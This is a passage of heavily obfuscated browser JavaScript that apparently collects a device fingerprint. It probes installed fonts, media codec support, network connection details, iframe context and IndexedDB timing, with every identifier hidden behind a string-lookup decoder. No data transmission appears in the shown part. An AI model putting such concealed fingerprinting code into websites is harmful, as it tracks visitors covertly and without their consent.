      dcAJl5E = KAriGNs[PbUgrB(Fh4A2o[0x117])](Fh4A2o[0x151]),
      lxL5MDQ = {};
    if (dcAJl5E) {
      ac32cn[PbUgrB(Fh4A2o[0x12f])](sKUubF => {
        try {
          kjYRdQJ(dcAJl5E[PbUgrB(Fh4A2o[0x154])] = "" + dg6iNU7 + Fh4A2o[0x15a] + sKUubF, lxL5MDQ[sKUubF] = dcAJl5E[PbUgrB(Fh4A2o[0x15d])](_TE_oq)[PbUgrB(Fh4A2o[0xaf])]);
        } catch (ac32cn) {
          lxL5MDQ[sKUubF] = PbUgrB(Fh4A2o[0x9d]) + ac32cn[PbUgrB(Fh4A2o[0x9b])];
        }
      });
      const DAyKkN = {};
      kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x12f])](sKUubF => {
        let ybmWsmc = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x25];
        kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0x12f])](ac32cn => {
          try {
            dcAJl5E[PbUgrB(Fh4A2o[0x154])] = "" + dg6iNU7 + " \"" + sKUubF + "\"," + ac32cn;
            const DAyKkN = dcAJl5E[PbUgrB(Fh4A2o[0x15d])](_TE_oq)[PbUgrB(Fh4A2o[0xaf])];
            ybmWsmc = ybmWsmc || DAyKkN;
            if (lxL5MDQ[ac32cn] !== PbUgrB(Fh4A2o[0x152]) && DAyKkN !== lxL5MDQ[ac32cn]) {
              KAriGNs = Fh4A2o[0x23];
            }
          } catch (lyDVMv) {
            kjYRdQJ(ybmWsmc = ybmWsmc || PbUgrB(Fh4A2o[0x9d]) + lyDVMv[PbUgrB(Fh4A2o[0x9b])], KAriGNs = Fh4A2o[0x23]);
          }
        }), DAyKkN[sKUubF] = typeof ybmWsmc === PbUgrB(Fh4A2o[0x1e2]) ? KAriGNs ? PbUgrB(0x5b7) + ybmWsmc[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x15]) + Fh4A2o[0x1e4] : ybmWsmc[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x15]) : ybmWsmc);
      }), Object[PbUgrB(Fh4A2o[0x2e6])](sKUubF, DAyKkN));
    } else {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x5b9);
    }
    if (document[PbUgrB(Fh4A2o[0x1e5])] && document[PbUgrB(Fh4A2o[0x1e5])][PbUgrB(Fh4A2o[0x1f7])]) {
      const lyDVMv = (async () => {
        try {
          await document[PbUgrB(Fh4A2o[0x1e5])][PbUgrB(Fh4A2o[0x23a])];
        } catch (sKUubF) {}
        const ac32cn = {},
          ybmWsmc = [PbUgrB(Fh4A2o[0x1e6]), PbUgrB(Fh4A2o[0x1e7]), PbUgrB(0x5bd), PbUgrB(0x5be), PbUgrB(Fh4A2o[0x1e8]), PbUgrB(0x5bf), PbUgrB(0x5c0), PbUgrB(Fh4A2o[0x1e9]), PbUgrB(0x5c1), PbUgrB(0x5c2), PbUgrB(0x5c3), PbUgrB(0x5c4), PbUgrB(Fh4A2o[0x1ea]), PbUgrB(0x5c5), PbUgrB(0x5c6), PbUgrB(0x5c7), PbUgrB(Fh4A2o[0x1eb]), PbUgrB(0x5c8), PbUgrB(0x5c9), PbUgrB(0x5ca), PbUgrB(0x5cb), PbUgrB(0x5cc), PbUgrB(0x5cd), PbUgrB(0x5ce), PbUgrB(0x5cf), PbUgrB(0x5d0), PbUgrB(0x5d1), PbUgrB(0x5d2), PbUgrB(0x5d3), PbUgrB(0x5d4), PbUgrB(0x5d5), PbUgrB(0x5d6), PbUgrB(0x5d7), PbUgrB(0x5d8), PbUgrB(0x5d9), PbUgrB(Fh4A2o[0x1ec]), PbUgrB(0x5da), PbUgrB(0x5db), PbUgrB(0x5dc), PbUgrB(0x5dd), PbUgrB(0x5de), PbUgrB(0x5df), PbUgrB(0x5e0), PbUgrB(Fh4A2o[0x1ed]), PbUgrB(Fh4A2o[0x1ee]), PbUgrB(Fh4A2o[0x1ef]), PbUgrB(Fh4A2o[0x1f0]), PbUgrB(0x5e1), PbUgrB(0x5e2), PbUgrB(0x5e3), PbUgrB(0x5e4), PbUgrB(0x5e5), PbUgrB(Fh4A2o[0x1f1]), PbUgrB(Fh4A2o[0x1f2]), PbUgrB(Fh4A2o[0x1f3]), PbUgrB(0x5e6), PbUgrB(0x5e7), PbUgrB(0x5e8), PbUgrB(Fh4A2o[0x1f4]), PbUgrB(0x5e9), PbUgrB(0x5ea), PbUgrB(0x5eb), PbUgrB(Fh4A2o[0x1f5]), PbUgrB(0x5ec), PbUgrB(Fh4A2o[0x1f6])];
        ybmWsmc[PbUgrB(Fh4A2o[0x12f])](ybmWsmc => {
          try {
            ac32cn[ybmWsmc] = document[PbUgrB(Fh4A2o[0x1e5])][PbUgrB(Fh4A2o[0x1f7])](PbUgrB(0x5ed) + ybmWsmc + "\"");
          } catch (_TE_oq) {
            ac32cn[ybmWsmc] = PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
          }
        });
        return ac32cn;
      })();
      sKUubF[PbUgrB(Fh4A2o[0x1e1])] = await G_Xwqr(lyDVMv, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x5ef), bTCLRKa);
    } else {
      sKUubF[PbUgrB(Fh4A2o[0x1e1])] = PbUgrB(0x5f0);
    }
    return sKUubF;
  }
  async function _RqS09_() {
    const sKUubF = {
        [PbUgrB(Fh4A2o[0x1f8])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1f9])]: PbUgrB(Fh4A2o[0x136]),
        [PbUgrB(Fh4A2o[0x1fa])]: PbUgrB(Fh4A2o[0x136]),
        [PbUgrB(Fh4A2o[0x1fb])]: PbUgrB(Fh4A2o[0x136]),
        [PbUgrB(Fh4A2o[0x1fc])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1fd])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1fe])]: PbUgrB(Fh4A2o[0x136]),
        [PbUgrB(Fh4A2o[0x1ff])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x128])]: ""
      },
      ac32cn = dg6iNU7,
      ybmWsmc = {
        [PbUgrB(Fh4A2o[0x200])]: Fh4A2o[0x1]
      },
      _TE_oq = async (_TE_oq, ihMXIf, dg6iNU7) => {
        if (!(_TE_oq in window)) {
          return PbUgrB(Fh4A2o[0x136]);
        }
        try {
          const KAriGNs = new Promise((KAriGNs, dcAJl5E) => {
            let sKUubF;
            try {
              kjYRdQJ(sKUubF = new ihMXIf(ybmWsmc), sKUubF[PbUgrB(0x5f1)] = () => {
                kjYRdQJ(KAriGNs(dg6iNU7(sKUubF)), sKUubF[PbUgrB(Fh4A2o[0x201])]());
              }, sKUubF[PbUgrB(Fh4A2o[0x171])] = KAriGNs => {
                kjYRdQJ(dcAJl5E(new Error("" + _TE_oq + PbUgrB(0x5f3) + KAriGNs[PbUgrB(Fh4A2o[0x152])][PbUgrB(Fh4A2o[0x9b])])), sKUubF[PbUgrB(Fh4A2o[0x201])]());
              }, sKUubF[PbUgrB(Fh4A2o[0x16f])](), setTimeout(() => {
                sKUubF[PbUgrB(0x5f4)] ? (sKUubF[PbUgrB(Fh4A2o[0x201])](), dcAJl5E(new Error("" + _TE_oq + PbUgrB(0x5f5)))) : dcAJl5E(new Error("" + _TE_oq + PbUgrB(0x5f6)));
              }, ac32cn));
            } catch (lxL5MDQ) {
              dcAJl5E(new Error("" + _TE_oq + PbUgrB(0x5f7) + lxL5MDQ[PbUgrB(Fh4A2o[0x9b])]));
            }
          });
          return await G_Xwqr(KAriGNs, ac32cn + Fh4A2o[0x38], "" + _TE_oq[PbUgrB(Fh4A2o[0x202])]() + PbUgrB(0x5f9), "" + _TE_oq + PbUgrB(0x5fa), bTCLRKa);
        } catch (dcAJl5E) {
          sKUubF["" + _TE_oq[PbUgrB(Fh4A2o[0x202])]() + PbUgrB(0x5fb)] = dcAJl5E[PbUgrB(Fh4A2o[0x9b])];
          return PbUgrB(Fh4A2o[0x9d]) + dcAJl5E[PbUgrB(Fh4A2o[0x9b])];
        }
      };
    kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x1fb])] = await _TE_oq(PbUgrB(Fh4A2o[0x203]), window[PbUgrB(Fh4A2o[0x203])], sKUubF => {
      return {
        [PbUgrB(Fh4A2o[0x204])]: sKUubF[PbUgrB(Fh4A2o[0x204])],
        [PbUgrB(Fh4A2o[0x205])]: sKUubF[PbUgrB(Fh4A2o[0x205])],
        [PbUgrB(Fh4A2o[0x206])]: sKUubF[PbUgrB(Fh4A2o[0x206])]
      };
    }), sKUubF[PbUgrB(Fh4A2o[0x1fe])] = await _TE_oq(PbUgrB(Fh4A2o[0x207]), window[PbUgrB(Fh4A2o[0x207])], sKUubF => {
      return {
        [Fh4A2o[0x208]]: sKUubF[Fh4A2o[0x208]],
        [Fh4A2o[0x149]]: sKUubF[Fh4A2o[0x149]],
        [Fh4A2o[0x93]]: sKUubF[Fh4A2o[0x93]]
      };
    }), sKUubF[PbUgrB(Fh4A2o[0x1fa])] = await _TE_oq(PbUgrB(Fh4A2o[0x209]), window[PbUgrB(Fh4A2o[0x209])], sKUubF => {
      return {
        [Fh4A2o[0x208]]: sKUubF[Fh4A2o[0x208]],
        [Fh4A2o[0x149]]: sKUubF[Fh4A2o[0x149]],
        [Fh4A2o[0x93]]: sKUubF[Fh4A2o[0x93]]
      };
    }), sKUubF[PbUgrB(Fh4A2o[0x1f9])] = await _TE_oq(PbUgrB(Fh4A2o[0x20a]), window[PbUgrB(Fh4A2o[0x20a])], sKUubF => {
      return {
        [PbUgrB(Fh4A2o[0x20b])]: sKUubF[PbUgrB(Fh4A2o[0x20b])]
      };
    }));
    return sKUubF;
  }
  async function ZTcaEBe() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x20e])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x213])]: {},
      [PbUgrB(Fh4A2o[0x211])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x215])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x20f])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x214])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x210])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x20d])]: Fh4A2o[0x23]
    };
    try {
      const ac32cn = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x20c]));
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x20d])] = !!ac32cn[PbUgrB(Fh4A2o[0x1be])](PbUgrB(Fh4A2o[0x212])), sKUubF[PbUgrB(Fh4A2o[0x20e])] = !!ac32cn[PbUgrB(Fh4A2o[0x1be])](PbUgrB(0x60b)), sKUubF[PbUgrB(Fh4A2o[0x20f])] = !!ac32cn[PbUgrB(Fh4A2o[0x1be])](PbUgrB(0x60c)), sKUubF[PbUgrB(Fh4A2o[0x210])] = !!ac32cn[PbUgrB(Fh4A2o[0x1be])](PbUgrB(0x60d)), sKUubF[PbUgrB(Fh4A2o[0x211])] = !!ac32cn[PbUgrB(Fh4A2o[0x1be])](PbUgrB(0x60e)));
      const ybmWsmc = {
        [PbUgrB(Fh4A2o[0x212])]: PbUgrB(0x60f),
        [PbUgrB(0x610)]: PbUgrB(0x611),
        [PbUgrB(0x612)]: PbUgrB(0x613),
        [PbUgrB(0x614)]: PbUgrB(0x615),
        [PbUgrB(0x616)]: PbUgrB(0x617),
        [PbUgrB(Fh4A2o[0x21a])]: PbUgrB(0x619),
        [PbUgrB(0x61a)]: PbUgrB(0x61b),
        [PbUgrB(0x61c)]: PbUgrB(0x61d),
        [PbUgrB(0x61e)]: PbUgrB(0x61f),
        [PbUgrB(0x620)]: PbUgrB(0x621),
        [PbUgrB(Fh4A2o[0x220])]: PbUgrB(0x623),
        [PbUgrB(0x624)]: PbUgrB(0x625),
        [PbUgrB(Fh4A2o[0x221])]: PbUgrB(0x627),
        [PbUgrB(0x628)]: PbUgrB(0x629),
        [PbUgrB(0x62a)]: PbUgrB(0x62b),
        [PbUgrB(0x62c)]: PbUgrB(0x62d)
      };
      kjYRdQJ(Object[PbUgrB(Fh4A2o[0x2cf])](ybmWsmc)[PbUgrB(Fh4A2o[0x12f])](([ybmWsmc, ihMXIf]) => {
        try {
          sKUubF[PbUgrB(Fh4A2o[0x213])][ihMXIf] = ac32cn[PbUgrB(Fh4A2o[0x1be])](ybmWsmc);
        } catch (dg6iNU7) {
          sKUubF[PbUgrB(Fh4A2o[0x213])][ihMXIf] = PbUgrB(Fh4A2o[0x9d]) + dg6iNU7[PbUgrB(Fh4A2o[0x9b])];
        }
      }), sKUubF[PbUgrB(Fh4A2o[0x214])] = PbUgrB(0x62f) in document, sKUubF[PbUgrB(Fh4A2o[0x215])] = PbUgrB(0x630) in navigator);
    } catch (_TE_oq) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = _TE_oq[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function bZBDsFe() {
    if (!(PbUgrB(Fh4A2o[0x216]) in navigator) || !navigator[PbUgrB(Fh4A2o[0x216])][PbUgrB(Fh4A2o[0x224])]) {
      return {
        [PbUgrB(Fh4A2o[0x226])]: Fh4A2o[0x23]
      };
    }
    const sKUubF = {
        [PbUgrB(Fh4A2o[0x22c])]: {},
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25]
      },
      ac32cn = [{
        [PbUgrB(Fh4A2o[0xac])]: PbUgrB(Fh4A2o[0x218]),
        [PbUgrB(Fh4A2o[0x20c])]: {
          [PbUgrB(Fh4A2o[0x219])]: PbUgrB(Fh4A2o[0x212]),
          [PbUgrB(Fh4A2o[0xaf])]: Fh4A2o[0x21b],
          [PbUgrB(Fh4A2o[0x13e])]: Fh4A2o[0x217],
          [PbUgrB(Fh4A2o[0x21c])]: Fh4A2o[0x21d],
          [PbUgrB(Fh4A2o[0x21e])]: Fh4A2o[0x143]
        }
      }, {
        [PbUgrB(Fh4A2o[0xac])]: PbUgrB(Fh4A2o[0x218]),
        [PbUgrB(Fh4A2o[0x20c])]: {
          [PbUgrB(Fh4A2o[0x219])]: PbUgrB(Fh4A2o[0x21a]),
          [PbUgrB(Fh4A2o[0xaf])]: Fh4A2o[0x21b],
          [PbUgrB(Fh4A2o[0x13e])]: Fh4A2o[0x217],
          [PbUgrB(Fh4A2o[0x21c])]: Fh4A2o[0x21d],
          [PbUgrB(Fh4A2o[0x21e])]: Fh4A2o[0x143]
        }
      }, {
        [PbUgrB(Fh4A2o[0xac])]: PbUgrB(Fh4A2o[0x218]),
        [PbUgrB(Fh4A2o[0x21f])]: {
          [PbUgrB(Fh4A2o[0x219])]: PbUgrB(Fh4A2o[0x220]),
          [PbUgrB(Fh4A2o[0x222])]: Fh4A2o[0x15],
          [PbUgrB(Fh4A2o[0x21c])]: 0x1f400,
          [PbUgrB(Fh4A2o[0x223])]: Fh4A2o[0x167]
        }
      }, {
        [PbUgrB(Fh4A2o[0xac])]: PbUgrB(Fh4A2o[0x218]),
        [PbUgrB(Fh4A2o[0x21f])]: {
          [PbUgrB(Fh4A2o[0x219])]: PbUgrB(Fh4A2o[0x221]),
          [PbUgrB(Fh4A2o[0x222])]: Fh4A2o[0x15],
          [PbUgrB(Fh4A2o[0x21c])]: 0x17700,
          [PbUgrB(Fh4A2o[0x223])]: 0xbb80
        }
      }],
      ybmWsmc = ac32cn[PbUgrB(Fh4A2o[0x1a2])](sKUubF => {
        return navigator[PbUgrB(Fh4A2o[0x216])][PbUgrB(Fh4A2o[0x224])](sKUubF)[PbUgrB(Fh4A2o[0x225])](ac32cn => {
          const ybmWsmc = sKUubF[PbUgrB(Fh4A2o[0x20c])] ? "" + sKUubF[PbUgrB(Fh4A2o[0x20c])][PbUgrB(Fh4A2o[0x219])] + Fh4A2o[0x15a] + sKUubF[PbUgrB(Fh4A2o[0x20c])][PbUgrB(Fh4A2o[0xaf])] + Fh4A2o[0x208] + sKUubF[PbUgrB(Fh4A2o[0x20c])][PbUgrB(Fh4A2o[0x13e])] : sKUubF[PbUgrB(Fh4A2o[0x21f])][PbUgrB(Fh4A2o[0x219])];
          return {
            [PbUgrB(Fh4A2o[0x22a])]: ybmWsmc,
            [PbUgrB(Fh4A2o[0x22b])]: {
              [PbUgrB(Fh4A2o[0x226])]: ac32cn[PbUgrB(Fh4A2o[0x226])],
              [PbUgrB(Fh4A2o[0x227])]: ac32cn[PbUgrB(Fh4A2o[0x227])],
              [PbUgrB(Fh4A2o[0x228])]: ac32cn[PbUgrB(Fh4A2o[0x228])]
            }
          };
        })[PbUgrB(Fh4A2o[0x229])](ac32cn => {
          return {
            [PbUgrB(Fh4A2o[0x22a])]: sKUubF[PbUgrB(Fh4A2o[0x20c])] ? sKUubF[PbUgrB(Fh4A2o[0x20c])][PbUgrB(Fh4A2o[0x219])] : sKUubF[PbUgrB(Fh4A2o[0x21f])][PbUgrB(Fh4A2o[0x219])],
            [PbUgrB(Fh4A2o[0x22b])]: PbUgrB(Fh4A2o[0x9d]) + ac32cn[PbUgrB(Fh4A2o[0x9b])]
          };
        });
      });
    try {
      const _TE_oq = await Promise[PbUgrB(Fh4A2o[0x2ee])](ybmWsmc);
      _TE_oq[PbUgrB(Fh4A2o[0x12f])](ac32cn => {
        sKUubF[PbUgrB(Fh4A2o[0x22c])][ac32cn[PbUgrB(Fh4A2o[0x22a])]] = ac32cn[PbUgrB(Fh4A2o[0x22b])];
      });
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x640) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function IiDrbzJ() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x153])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x22d])]: PbUgrB(0x641),
      [PbUgrB(Fh4A2o[0x3e])]: Fh4A2o[0x2a]
    };
    try {
      navigator[PbUgrB(Fh4A2o[0x22e])] ? sKUubF[PbUgrB(Fh4A2o[0x153])] = {
        [PbUgrB(0x643)]: navigator[PbUgrB(Fh4A2o[0x22e])][PbUgrB(0x644)],
        [PbUgrB(0x645)]: navigator[PbUgrB(Fh4A2o[0x22e])][PbUgrB(Fh4A2o[0x28d])],
        [PbUgrB(0x647)]: navigator[PbUgrB(Fh4A2o[0x22e])][PbUgrB(Fh4A2o[0x309])]
      } : sKUubF[PbUgrB(Fh4A2o[0x153])] = PbUgrB(Fh4A2o[0x136]);
    } catch (ac32cn) {
      sKUubF[PbUgrB(Fh4A2o[0x3e])] = ac32cn[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function Y_5sOH() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x22f])]: [],
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
    };
    try {
      if (PbUgrB(0x64a) in navigator) {
        sKUubF[PbUgrB(Fh4A2o[0x22f])][PbUgrB(Fh4A2o[0x230])]({
          [PbUgrB(Fh4A2o[0x232])]: PbUgrB(0x64c)
        });
        const ac32cn = [PbUgrB(0x64d), PbUgrB(Fh4A2o[0x231]), PbUgrB(0x64e), PbUgrB(0x64f), PbUgrB(0x650), PbUgrB(0x651)];
        sKUubF[PbUgrB(Fh4A2o[0x22f])][PbUgrB(Fh4A2o[0x230])]({
          [PbUgrB(Fh4A2o[0x232])]: PbUgrB(0x652) + ac32cn[PbUgrB(Fh4A2o[0x233])](", ")
        });
      } else {
        sKUubF[PbUgrB(Fh4A2o[0x22f])][PbUgrB(Fh4A2o[0x230])]({
          [PbUgrB(Fh4A2o[0x232])]: PbUgrB(0x653)
        });
      }
    } catch (ybmWsmc) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = ybmWsmc[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function rg1SNo() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x23b])]: PbUgrB(Fh4A2o[0x136]),
      [PbUgrB(Fh4A2o[0x234])]: Fh4A2o[0x235] in navigator,
      [PbUgrB(Fh4A2o[0x242])]: {
        [PbUgrB(Fh4A2o[0x246])]: PbUgrB(Fh4A2o[0x2c8]),
        [PbUgrB(Fh4A2o[0x243])]: window !== window[PbUgrB(Fh4A2o[0x15b])],
        [PbUgrB(Fh4A2o[0x245])]: Fh4A2o[0x23],
        [PbUgrB(Fh4A2o[0x247])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x236])]: PbUgrB(Fh4A2o[0x237]) in navigator,
      [PbUgrB(Fh4A2o[0x241])]: PbUgrB(Fh4A2o[0x136]),
      [PbUgrB(0x65c)]: PbUgrB(Fh4A2o[0x238]) in navigator,
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(0x65d)]: PbUgrB(Fh4A2o[0x239]) in navigator
    };
    try {
      if (document[PbUgrB(Fh4A2o[0x1e5])] && document[PbUgrB(Fh4A2o[0x1e5])][PbUgrB(Fh4A2o[0x23a])]) {
        const ac32cn = document[PbUgrB(Fh4A2o[0x1e5])][PbUgrB(Fh4A2o[0x23a])][PbUgrB(Fh4A2o[0x225])](() => {
          return Array[PbUgrB(Fh4A2o[0x199])](document[PbUgrB(Fh4A2o[0x1e5])])[PbUgrB(Fh4A2o[0x1a2])](sKUubF => {
            return sKUubF[PbUgrB(Fh4A2o[0x164])];
          })[PbUgrB(Fh4A2o[0x170])](Fh4A2o[0x0], Fh4A2o[0x16b]);
        })[PbUgrB(Fh4A2o[0x229])](sKUubF => {
          return PbUgrB(Fh4A2o[0x9d]) + sKUubF[PbUgrB(Fh4A2o[0x9b])];
        });
        sKUubF[PbUgrB(Fh4A2o[0x23b])] = await G_Xwqr(ac32cn, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x65e), bTCLRKa);
      }
      if (navigator[PbUgrB(Fh4A2o[0x23d])] && navigator[PbUgrB(Fh4A2o[0x23d])][PbUgrB(Fh4A2o[0x23e])]) {
        const ybmWsmc = navigator[PbUgrB(Fh4A2o[0x23d])][PbUgrB(Fh4A2o[0x23e])]()[PbUgrB(Fh4A2o[0x225])](sKUubF => {
          return {
            [PbUgrB(Fh4A2o[0x23f])]: sKUubF[PbUgrB(Fh4A2o[0x23f])],
            [PbUgrB(Fh4A2o[0x240])]: sKUubF[PbUgrB(Fh4A2o[0x240])]
          };
        })[PbUgrB(Fh4A2o[0x229])](sKUubF => {
          return PbUgrB(Fh4A2o[0x9d]) + sKUubF[PbUgrB(Fh4A2o[0x9b])];
        });
        sKUubF[PbUgrB(Fh4A2o[0x241])] = await G_Xwqr(ybmWsmc, dg6iNU7, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x663), bTCLRKa);
      }
      if (sKUubF[PbUgrB(Fh4A2o[0x242])][PbUgrB(Fh4A2o[0x243])] && window[PbUgrB(Fh4A2o[0x244])]) {
        try {
          const _TE_oq = window[PbUgrB(Fh4A2o[0x244])][PbUgrB(Fh4A2o[0x35f])][PbUgrB(0x666)];
          kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x242])][PbUgrB(Fh4A2o[0x245])] = Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x242])][PbUgrB(Fh4A2o[0x246])] = _TE_oq[PbUgrB(Fh4A2o[0x180])](Fh4A2o[0x0], Fh4A2o[0x6f]));
        } catch (KAriGNs) {
          kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x242])][PbUgrB(Fh4A2o[0x245])] = Fh4A2o[0x23], sKUubF[PbUgrB(Fh4A2o[0x242])][PbUgrB(Fh4A2o[0x247])] = KAriGNs[PbUgrB(Fh4A2o[0x9b])]);
          try {
            sKUubF[PbUgrB(Fh4A2o[0x242])][PbUgrB(Fh4A2o[0x246])] = PbUgrB(0x667) + typeof window[PbUgrB(Fh4A2o[0x244])][PbUgrB(Fh4A2o[0x248])];
          } catch (dcAJl5E) {
            sKUubF[PbUgrB(Fh4A2o[0x242])][PbUgrB(Fh4A2o[0x246])] = PbUgrB(0x668) + dcAJl5E[PbUgrB(Fh4A2o[0x9b])];
          }
        }
      }
    } catch (KAriGNs) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = KAriGNs[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function C6zevg() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x1b5])]: {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
      },
      [PbUgrB(Fh4A2o[0x1b1])]: {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
      },
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x25a])]: {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
      }
    };
    if (window[PbUgrB(Fh4A2o[0x249])]) {
      const ac32cn = new Promise((sKUubF, ac32cn) => {
        const ybmWsmc = {
            [PbUgrB(Fh4A2o[0x24e])]: Fh4A2o[0x2a],
            [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25],
            [PbUgrB(Fh4A2o[0x24b])]: Fh4A2o[0x2a],
            [PbUgrB(Fh4A2o[0x24f])]: Fh4A2o[0x2a],
            [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
            [PbUgrB(Fh4A2o[0x250])]: Fh4A2o[0x2a]
          },
          _TE_oq = performance[PbUgrB(Fh4A2o[0xb3])]();
        let dg6iNU7;
        const KAriGNs = PbUgrB(0x66e) + Date[PbUgrB(Fh4A2o[0xb3])]();
        let dcAJl5E;
        try {
          kjYRdQJ(dcAJl5E = indexedDB[PbUgrB(Fh4A2o[0x253])](KAriGNs, Fh4A2o[0x1]), dcAJl5E[PbUgrB(0x670)] = function (sKUubF) {
            try {
              kjYRdQJ(dg6iNU7 = sKUubF[PbUgrB(Fh4A2o[0x1cd])][PbUgrB(Fh4A2o[0x22b])], dg6iNU7[PbUgrB(0x671)](PbUgrB(Fh4A2o[0x24c]), {
                [PbUgrB(0x673)]: Fh4A2o[0x24a]
              }));
            } catch (ac32cn) {
              ybmWsmc[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x674) + ac32cn[PbUgrB(Fh4A2o[0x9b])];
            }
          }, dcAJl5E[PbUgrB(Fh4A2o[0x24d])] = function (ac32cn) {
            try {
              kjYRdQJ(dg6iNU7 = ac32cn[PbUgrB(Fh4A2o[0x1cd])][PbUgrB(Fh4A2o[0x22b])], ybmWsmc[PbUgrB(Fh4A2o[0x24b])] = performance[PbUgrB(Fh4A2o[0xb3])]() - _TE_oq);
              const dcAJl5E = dg6iNU7[PbUgrB(0x676)]([PbUgrB(Fh4A2o[0x24c])], PbUgrB(0x677)),
                DAyKkN = dcAJl5E[PbUgrB(0x678)](PbUgrB(Fh4A2o[0x24c])),
                lyDVMv = performance[PbUgrB(Fh4A2o[0xb3])](),
                RUW1cr = DAyKkN[PbUgrB(Fh4A2o[0x254])]({
                  [Fh4A2o[0x24a]]: Fh4A2o[0x1],
                  [PbUgrB(Fh4A2o[0x205])]: PbUgrB(Fh4A2o[0x1d4])
                });
              kjYRdQJ(RUW1cr[PbUgrB(Fh4A2o[0x24d])] = function () {
                ybmWsmc[PbUgrB(Fh4A2o[0x24e])] = performance[PbUgrB(Fh4A2o[0xb3])]() - lyDVMv;
                const ac32cn = performance[PbUgrB(Fh4A2o[0xb3])](),
                  dcAJl5E = DAyKkN[PbUgrB(Fh4A2o[0x1d0])](Fh4A2o[0x1]);
                kjYRdQJ(dcAJl5E[PbUgrB(Fh4A2o[0x24d])] = function () {
                  kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x24f])] = performance[PbUgrB(Fh4A2o[0xb3])]() - ac32cn, ybmWsmc[PbUgrB(Fh4A2o[0x250])] = performance[PbUgrB(Fh4A2o[0xb3])]() - _TE_oq, dg6iNU7[PbUgrB(Fh4A2o[0x17d])](), indexedDB[PbUgrB(Fh4A2o[0x251])](KAriGNs), sKUubF(ybmWsmc));
                }, dcAJl5E[PbUgrB(Fh4A2o[0x171])] = function (ac32cn) {
                  kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x67b) + ac32cn[PbUgrB(Fh4A2o[0x1cd])][PbUgrB(Fh4A2o[0x152])]?.message, dg6iNU7[PbUgrB(Fh4A2o[0x17d])](), indexedDB[PbUgrB(Fh4A2o[0x251])](KAriGNs), sKUubF(ybmWsmc));
                });
              }, RUW1cr[PbUgrB(Fh4A2o[0x171])] = function (ac32cn) {
                kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x67c) + ac32cn[PbUgrB(Fh4A2o[0x1cd])][PbUgrB(Fh4A2o[0x152])]?.message, dg6iNU7[PbUgrB(Fh4A2o[0x17d])](), indexedDB[PbUgrB(Fh4A2o[0x251])](KAriGNs), sKUubF(ybmWsmc));
              }, dcAJl5E[PbUgrB(Fh4A2o[0x252])] = () => {}, dcAJl5E[PbUgrB(Fh4A2o[0x171])] = ac32cn => {
                kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x67d) + ac32cn[PbUgrB(Fh4A2o[0x1cd])][PbUgrB(Fh4A2o[0x152])]?.message, dg6iNU7[PbUgrB(Fh4A2o[0x17d])](), indexedDB[PbUgrB(Fh4A2o[0x251])](KAriGNs), sKUubF(ybmWsmc));
              });
            } catch (OvJEV_) {
